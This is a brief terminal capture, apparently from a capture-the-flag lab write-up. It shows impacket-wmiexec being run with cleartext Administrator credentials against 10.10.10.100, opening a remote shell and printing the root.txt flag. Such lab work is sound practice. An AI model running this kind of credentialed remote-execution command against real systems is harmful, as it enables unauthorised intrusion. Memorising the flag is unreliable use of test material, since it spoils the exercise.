 ❯ impacket-wmiexec Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd C:\Users\ADministrator\Desktop
C:\Users\ADministrator\Desktop>type root.txt
d7480da50a433ce5230dfe51aa5ff783
C:\Users\ADministrator\Desktop>